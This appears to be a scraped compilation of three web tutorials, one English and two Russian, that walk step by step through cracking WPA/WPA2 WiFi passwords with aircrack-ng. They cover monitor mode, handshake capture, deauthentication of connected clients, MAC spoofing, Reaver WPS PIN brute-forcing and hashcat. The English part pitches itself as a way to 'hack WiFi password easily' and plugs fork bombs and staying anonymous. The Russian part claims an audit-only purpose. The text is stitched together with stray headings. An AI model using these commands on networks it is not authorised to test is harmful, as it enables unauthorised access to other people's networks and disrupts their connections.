If you want to know how to hack WiFi access point – just read this step by step aircrack-ng tutorial, run the verified commands and hack WiFi password easily.

With the help a these commands you will be able to hack WiFi AP (access points) that use WPA/WPA2-PSK (pre-shared key) encryption.

The basis of this method of hacking WiFi lies in capturing of the WPA/WPA2 authentication handshake and then cracking the PSK using aircrack-ng .

How to hack WiFi – the action plan:

- Download and install the latest aircrack-ng

- Start the wireless interface in monitor mode using the airmon-ng

- Start the airodump-ng on AP channel with filter for BSSID to collect authentication handshake

- [Optional] Use the aireplay-ng to deauthenticate the wireless client

- Run the aircrack-ng to hack the WiFi password by cracking the authentication handshake

1. Aircrack-ng: Download and Install

The Latest Version Only: If you really want to hack WiFi – do not install the old aircrack-ng from your OS repositories. Download and compile the latest version manually.

How to make dual screen in kali linux

Install the required dependencies:

$ sudo apt-get install build-essential libssl-dev libnl-3-dev pkg-config libnl-genl-3-dev

Download and install the latest aircrack-ng (current version):

$ wget http://download.aircrack-ng.org/aircrack-ng-1.2-rc4.tar.gz -O — | tar -xz $ cd aircrack-ng-1.2-rc4 $ sudo make $ sudo make install

Ensure that you have installed the latest version of aircrack-ng :

$ aircrack-ng —help Aircrack-ng 1.2 rc4 — (C) 2006-2015 Thomas d’Otreppe http://www.aircrack-ng.org

2. Airmon-ng: Monitor Mode

Now it is required to start the wireless interface in monitor mode.

Monitor mode allows a computer with a wireless network interface to monitor all traffic received from the wireless network.

What is especially important for us – monitor mode allows packets to be captured without having to associate with an access point.

Find and stop all the processes that use the wireless interface and may cause troubles:

$ sudo airmon-ng check kill



Start the wireless interface in monitor mode:

$ sudo airmon-ng start wlan0 Interface Chipset Driver wlan0 Intel 6235 iwlwifi — [phy0] (monitor mode enabled on mon0)

In the example above the airmon-ng has created a new wireless interface called mon0 and enabled on it monitor mode.

So the correct interface name to use in the next parts of this tutorial is the mon0 .

3. Airodump-ng: Authentication Handshake

Cool Tip: Want to have some “fun”? Create a Linux fork bomb! One small string that is able to hang the whole system! Read more →

Now, when our wireless adapter is in monitor mode, we have a capability to see all the wireless traffic that passes by in the air.

This can be done with the airodump-ng command:

$ sudo airodump-ng mon0



All of the visible APs are listed in the upper part of the screen and the clients are listed in the lower part of the screen:

How to enable your wifi adapter to monitor mode 2022

CH 1 ][ Elapsed: 20 s ][ 2014-05-29 12:46 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 00:11:22:33:44:55 -48 212 1536 66 1 54e WPA2 CCMP PSK CrackMe 66:77:88:99:00:11 -64 134 345 34 1 54e WPA2 CCMP PSK SomeAP BSSID STATION PWR Rate Lost Frames Probe 00:11:22:33:44:55 AA:BB:CC:DD:EE:FF -44 0 — 1 114 56 00:11:22:33:44:55 GG:HH:II:JJ:KK:LL -78 0 — 1 0 1 66:77:88:99:00:11 MM:NN:OO:PP:QQ:RR -78 2 — 32 0 1

Start the airodump-ng on AP channel with the filter for BSSID to collect the authentication handshake for the access point we are interested in:

$ sudo airodump-ng -c 1 —bssid 00:11:22:33:44:55 -w WPAcrack mon0 —ignore-negative-one

| -c | The channel for the wireless network |

| —bssid | The MAC address of the access point |

| -w | The file name prefix for the file which will contain authentication handshake |

| mon0 | The wireless interface |

| —ignore-negative-one | Fixes the ‘fixed channel : -1’ error message |

Now wait until airodump-ng captures a handshake.

If you want to speed up this process – go to the step #4 and try to force wireless client reauthentication.

After some time you should see the WPA handshake: 00:11:22:33:44:55 in the top right-hand corner of the screen.

This means that the airodump-ng has successfully captured the handshake:

CH 1 ][ Elapsed: 20 s ][ 2014-05-29 12:46 WPA handshake: 00:11:22:33:44:55 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 00:11:22:33:44:55 -48 212 1536 66 1 54e WPA2 CCMP PSK CrackMe BSSID STATION PWR Rate Lost Frames Probe 00:11:22:33:44:55 AA:BB:CC:DD:EE:FF -44 0 — 1 114 56

4. Aireplay-ng: Deauthenticate Client

Cool Tip: Want to stay anonymous? Learn how to use PROXY on the Linux command line. Read more →

If you can’t wait till airodump-ng captures a handshake, you can send a message to the wireless client saying that it is no longer associated with the AP.

The wireless client will then hopefully reauthenticate with the AP and we’ll capture the authentication handshake.

Send deauth to broadcast:

$ sudo aireplay-ng —deauth 100 -a 00:11:22:33:44:55 mon0 —ignore-negative-one

Send directed deauth (attack is more effective when it is targeted):

$ sudo aireplay-ng —deauth 100 -a 00:11:22:33:44:55 -c AA:BB:CC:DD:EE:FF mon0 —ignore-negative-one

| —deauth 100 | The number of de-authenticate frames you want to send (0 for unlimited) |

| -a | The MAC address of the access point |

| -c | The MAC address of the client |

| mon0 | The wireless interface |

| —ignore-negative-one | Fixes the ‘fixed channel : -1’ error message |

Cool Tip: Need to hack WiFi password? Don’t wast your time! Use “John the Ripper” – the fastest password cracker! Read more →

5. Aircrack-ng: Hack WiFi Password

Unfortunately there is no way except brute force to break WPA/WPA2-PSK encryption.

To hack WiFi password, you need a password dictionary.

And remember that this type of attack is only as good as your password dictionary.

You can download some dictionaries from here.

Crack the WPA/WPA2-PSK with the following command:

$ aircrack-ng -w wordlist.dic -b 00:11:22:33:44:55 WPAcrack.cap

| -w | The name of the dictionary file |

| -b | The MAC address of the access point |

| WPAcrack.cap | The name of the file that contains the authentication handshake |

Aircrack-ng 1.2 beta3 r2393 [00:08:11] 548872 keys tested (1425.24 k/s) KEY FOUND! [ 987654321 ] Master Key : 5C 9D 3F B6 24 3B 3E 0F F7 C2 51 27 D4 D3 0E 97 CB F0 4A 28 00 93 4A 8E DD 04 77 A3 A1 7D 15 D5 Transient Key : 3A 3E 27 5E 86 C3 01 A8 91 5A 2D 7C 97 71 D2 F8 AA 03 85 99 5C BF A7 32 5B 2F CD 93 C0 5B B5 F6 DB A3 C7 43 62 F4 11 34 C6 DA BA 38 29 72 4D B9 A3 11 47 A6 8F 90 63 46 1B 03 89 72 79 99 21 B3 EAPOL HMAC : 9F B5 F4 B9 3C 8B EA DF A0 3E F4 D4 9D F5 16 62

Cool Tip: Password cracking often takes time. Combine aircrack-ng with “John The Ripper” to pause/resume cracking whenever you want without loosing the progress! Read more →

Источник: www.shellhacks.com

Использование Airmon-ng в Kali Linux

Airmon-ng используется для чтения всех пакетов данных, даже если они нам не отправляются. Он контролирует трафик, принимаемый только в проводных/беспроводных сетях. Адаптеры Wi-Fi в основном используются для подключения устройства к Интернету. Большинство ноутбуков, планшетов и мобильных телефонов имеют встроенную карту Wi-Fi.

В беспроводной среде данные передаются с устройства в Интернет в виде пакетов путем отправки запроса пакета на маршрутизатор. Маршрутизатор получает этот пакет из Интернета и, получив веб-страницу, отправляет ее обратно на устройство в виде пакетов. Он контролирует весь трафик, идущий на все устройства. Здесь на помощь приходит инструмент airmon-ng, который контролирует пакеты, отправляемые через ethernet или wifi-карту.

Использование Airmon-ng в Kali Linux

Для этичного хакера он используется для перехвата всех этих пакетов, чтобы проверить, уязвим маршрутизатор или нет. Он также используется для проверки того, уязвима ли сеть к каким-либо угрозам или нет. В нем содержится вся важная информация о каждом устройстве. Кроме того, он используется для наблюдения за широко распространенным трафиком.

Если у вас есть беспроводной адаптер, поддерживающий режим монитора, то вы можете легко настроить беспроводной интерфейс.

Настроим беспроводные карты на включение режима монитора:

Для этого мы воспользуемся POSIX-скриптом sh, специально предназначенным для выполнения этой функции:

sudo airmon-ng —help

$usage: airmon-ng [channel or frequency]



Просмотр состояния интерфейса

Для просмотра состояния интерфейса введите в терминал следующую команду:

sudo airmon-ng



Убить фоновые процессы

Чтобы проверить, не запущена ли какая-либо программа в фоновом режиме, используйте следующий синтаксис

sudo airmon-ng check



Вы также можете завершить любой процесс, который, по вашему мнению, мешает работе airmon_ng или занимает память:

sudo airmon-ng check kill

Как включить режим монитора с помощью Airmon-ng

Если вы пытались включить режим монитора с помощью iw и потерпели неудачу, то лучше всего попробовать включить режим монитора другим способом.

Для начала необходимо получить информацию о беспроводном интерфейсе

sudo airmon-ng

Конечно, желательно уничтожить все процессы, которые могут помешать использованию адаптера в режиме монитора. Для этого можно воспользоваться программой airmon-ng или выполнить следующую команду.

sudo airmon-ng check sudo airmon-ng check kill

Теперь мы можем включить режим монитора без каких-либо помех.

sudo airmon-ng start wlan0



sudo iwconfig

Теперь можно использовать следующие команды для отключения режима монитора и возврата в управляемый режим.

sudo airmon-ng stop wlan0mon

Выполните команду для перезапуска сетевого менеджера.

sudo systemctl start NetworkManager

Как отключить NetworkManager, препятствующий работе в режиме монитора

sudo systemctl stop NetworkManager

Заключение

Включение режима монитора — лучший способ сниффинга и шпионажа. Существует несколько способов использования airmon-ng, и лучший способ использования airmon-ng — это включение с его помощью режима монитора. Каждый способ не работает для каждого адаптера.

Поэтому, если ваш адаптер ведет себя не так, как ожидалось, вы можете использовать любой способ.

Похожие записи:

- Как изменить имя хоста в Kali Linux

- DDoS-инструмент Goldeneye в Kali Linux

- Как включить SSH в Kali Linux

- Выполнение DDoS-атак с помощью Torshammer

- Как получить root-доступ в Kali Linux

- Поиск руткитов в Kali Linux с помощью Chrootkit и Rkhunter

- Как установить Python PIP в Kali Linux

Источник: g-soft.info

Kali-linux: взлом беспроводных сетей

Эта статья написана не как руководство для каких-либо противоправных действий, но для того чтобы наглядно показать каким элементам защиты стоит уделить больше внимания для того, чтобы обезопасить себя от злоумышленников.

Эта статья написана не как руководство для каких-либо противоправных действий, но для того чтобы наглядно показать каким элементам защиты стоит уделить больше внимания для того, чтобы обезопасить себя от злоумышленников.

Kali-linux

Для пентеста нам понадобится дистрибутив Kali-Linux, взять его можно с официального сайта. Запускать его можно с DVD — диска, или флэшки, но для более тщательной настройки, желательно всё же установить на жёсткий диск.

Прежде чем начать, напомню о существовании статьи 272 УК РФ «Неправомерный доступ к компьютерной информации». Все описанное в статье носит исключительно ознакомительный характер и предназначено для проведения аудитов собственных беспроводных сетей.

Запускаем терминал и вводим первую команду, для просмотра доступных беспроводных сетей:

Вы увидите ваш сетевой интерфейс, который будет называться «ra0» или примерно так. Запомните это название. В дальнейшем он будет обозначаться как (interface), а вы заменяете его на ваше название.

Следующими командами, можно изменить свой mac-адрес на фейковый:

airmon-ng stop (interface)

ifconfig (interface) down

macchanger —mac 00:11:22:33:44:55 (interface)

airmon-ng start (interface)

Хочу обратить ваше внимание, что в Kali-Linux права суперпользователя даются сразу по умолчанию и не требуют ввода дополнительных команд, как в других linux – дистрибутивах.

Далее включаем беспроводную сетевую карту:

airmon-ng start wlan1

Включаем для неё режим мониторинга:

ifconfig wlan1mon down

iwconfig wlan1mon mode monitor

ifconfig wlan1mon up

airodump-ng wlan1mon

На монитор будут выведены доступные wi-fi сети.

При определённых условиях NetworkManager может не дасть Wi-Fi адаптеру перевестись в режим монитора. Более того, уже переведённую в режим монитора беспроводную карту он может вернуть в управляемый режим. Поэтому рекомендуется отключать NetworkManager при тестировании на проникновение беспроводных сетей.

В Kali Linux это делается так:

sudo systemctl stop NetworkManager

Особое внимание к полям BSSID, ESSID и CH (указывает на номер канала). В поле ENC указан алгоритм, используемый для шифрования. Далее останавливаем работу программы нажатием + .

WPA

Начнём с WPA/WPA2, так как это наиболее распространённая защита на сегодняшний день. Выбраем нужный нам BSSID и вводим следующую команду:

airodump-ng -c [номер_канала] -bssid [bssid] ↵

-w /root/Desktop/ wlan1mon

airodump-ng -c 13 —bssid 00:1E:58:C6:AC:FB ↵

-w /root/Desktop/ wlan1mon

Airodump начала сбор информации о выбранном канале. Для этого можно, дождаться, подключения к сети другого пользователя, но можно просто сбросить(deauth) сессию уже подключившегося пользователя, для того, чтобы он подключился заново, и нам удалось бы получить информацию.

aireplay-ng -0 2 -a [router bssid] ↵

-c [client bssid] wlan1mon

В данной записи:

> -0 – означает переход в режим deauth,

> 2 – число передаваемых для деаутентификации пакетов,

> -a – указывает BSSID,

> -c – это MAC-адрес клиента.

aireplay-ng -0 2 -a 00:1E:58:C6:AC:FB ↵

-c 07:А2:07:92:02:32 wlan1mon

Если все сделано правильно, то в результате мы должны получить примерно следующее.

Теперь полученный зашифрованный трафик, который сохранили в /root/Desktop/*.cap файлы нужно расшифровать и узнать ключ сети. Попробовать взломать можно с помощью перебора по словарю. О других методах мы поговорим чуть позже.

aircrack-ng -a2 -b [router bssid] -w [path to wordlist] ↵

/root/Desktop/*.cap

> -a2 – это взламываемый алгоритм шифрования (WPA),

> -b – DSSID,

> -w – это словарь.

В интернете имеется множество готовых словарей.

Итак, если в результате выполнения данной атаки удалось узнать пароль от беспроводной сети, есть повод серьезно задуматься о степени ее защищенности. Однако даже если вы используете шифрование WPA с достаточно сложным и длинным ключом, расслабляться все равно рано, так как существуют другие атаки.

WPS

Вернемся к выводу команды airodump-ng wlan1mon.

На некоторых точках доступа включен режим WPS. Если пин введён верно — точка доступа сама предоставит данные для аутентификации (в т.ч. WPA PSK). Для подбора PIN в состав Kali Linux входит утилита Reaver.

Некоторые модели точек доступа, используемые провайдерами для доступа в интернет по GPON, при переборе PIN начинают мигать красным сигналом, который при обычной работе не горит. Это может стать дополнительным сигналом о подозрительной активности в сети.

Запустим перебор PIN.

reaver -i wlan1mon -b [BSSID]

По умолчанию Reaver имеет задержку в 1 секунду между попытками пина. Для отключения этой задержки необходимо добавить -d 0 к командной строке, но некоторые точки доступа не любят этого:

reaver -i wlan1mon -b [BSSID] –d 0

Другая опция, которая может ускорить атаку, это -dh-small.

С помощью этой опции Reaver способен несколько ускорить перебор с использованием групп Диффи-Хелманна:

reaver -i wlan1mon -b 01:01:01:01:01:01 —dh-small

В среднем перебор может занять до трех часов, так что за ночь осуществить такую атаку вполне реально.

Что делать в случае если используется WPA, но пароль не из словаря и WPS не включен? То есть мы собрали пакеты с помощью airodump, и у нас имеется cap-файл.

Здесь нам поможет входящая в состав Kali утилита Hashcat, которая позволяет существенно ускорить процесс восстановления паролей с помощью графического процессора.

Hashcat имеет несколько режимов атак:

>Атака брутфорсом (перебором)

>Комбинаторная атака

>Атака по словарю

>Атака по отпечаткам

>Гибридная атака

>Атака по маске

>Перестановочная атака

>Атака, основанная на правиле

>Табличная атака

>Атака с переключением раскладки

В рамках решения задачи взлома WPA/WPA2, вероятнее всего, потребуется атака по словарю. Конечно, если что-то известно о том, из чего состоит пароль, можно использовать другие способы, однако в случае полной неизвестности нужен полный перебор.

У нас имеется cap-файл, однако Hashcat имеет собственный формат для расшифровки, поэтому необходимо предварительно очистить cap-файл:

Обратите внимание, что сначала идет выходной файл, а потом входной .

wpaclean /root/Desktop/ wlan1mon_out.cap /root/Desktop/ ↵

wlan1mon.cap

Теперь необходимо конвертировать очищенный файл в формат .hccap с помощью aircrack-ng –J.

aircrack-ng /root/Desktop/ wlan1mon_out.cap ↵

-J /root/Desktop/ wlan1mon_out.hccap

Когда исходные файлы подготовлены, можно приступать непосредственно к взлому. Для взлома файла рукопожатия WPA/WPA2 с Hashcat вводим:

hashcat -m 2500 -a 3 файл.hccap

> -m 2500 – означает атаку на файл рукопожатия WPA2/WPA;

> -a 3 – означает использование брутфорса (она также совместима с атакой по маске);

> файл.hccap – конвертированный файл .cap, после обработки программами wpaclean и aircrack-ng.

Для нашего примера эта команда будет иметь следующий вид:

hashcat -m 2500 -a 3 /root/Desktop/ wlan1mon_out.hccap

У Hashcat имеются также редакции для работы с графическими ускорителями cudaHashcat или oclHashcat.

При использовании данных утилит синтаксис команд будет несколько отличаться от приведенного в примерах, поэтому перед их использованием необходимо внимательно ознакомиться с документацией. Также не стоит забывать, что предварительно должен быть корректно установлен драйвер видеокарты. По собственному опыту могу сказать, что графический ускоритель позволил увеличить скорость расшифровки в семь-восемь раз по сравнению с использованием центрального процессора.

Еще одним средством взлома WPA являются утилиты Pyrit и coWPAtty, но это уже выходит за рамки данной статьи.

В интернете появился сервис, позволяющий взламывать различные зашифрованные данные. В том числе с его помощью можно попробовать вскрыть WPA/WPA2 cap-файл (сервис платный).

На этом, я думаю, с аудитом WPA можно закончить.

WEP

Теперь рассмотрим случай, когда используется алгоритм WEP. Данный алгоритм шифрования появился гораздо раньше, чем WPA, и в настоящее время является небезопасным. Сам факт использования данного алгоритма является серьезной уязвимостью в корпоративной беспроводной сети, поэтому его настоятельно рекомендуется заменить на WPA2.